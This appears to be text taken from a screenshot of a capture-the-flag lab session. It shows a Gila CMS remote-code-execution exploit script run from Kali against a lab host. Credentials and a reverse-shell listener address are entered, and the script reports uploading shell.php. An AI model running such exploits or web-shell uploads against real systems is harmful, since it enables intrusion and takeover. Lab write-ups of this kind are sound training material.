 ┌──(kali㉿kali)-[~/Downloads]
└─$ python 51569.py
GILA CMS RCE
by Unknown_Exploit
Enter the target login URL (e.g., http://example.com/admin/): http://cmess.thm/admin
Enter the email: andre@cmess.thm
Enter the password: KPFTN_f2yxe%
Enter the local IP (LHOST): 10.2.5.7
Enter the local port (LPORT): 9999
File uploaded successfully.
shell.php